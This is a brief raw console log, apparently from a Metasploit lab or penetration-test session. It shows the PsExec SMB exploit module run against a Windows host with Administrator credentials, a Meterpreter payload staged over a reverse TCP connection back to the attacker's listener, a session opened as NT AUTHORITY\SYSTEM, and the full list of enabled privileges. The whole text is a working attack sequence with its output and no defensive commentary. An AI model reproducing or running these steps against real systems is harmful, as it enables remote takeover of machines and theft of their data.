 msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.21.2:4444
[*] 10.0.24.23:445 - Connecting to the server...
[*] 10.0.24.23:445 - Authenticating to 10.0.24.23:445 as user 'Administrator'...
[*] 10.0.24.23:445 - Selecting PowerShell target
[*] 10.0.24.23:445 - Executing the payload...
[+] 10.0.24.23:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.0.24.23
[*] Meterpreter session 1 opened (10.10.21.2:4444 -> 10.0.24.23:49404 ) at 2024-08-05 09:32:25 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreatePermanentPrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeLockMemoryPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTcbPrivilege
SeTimeZonePrivilege
SeUndockPrivilege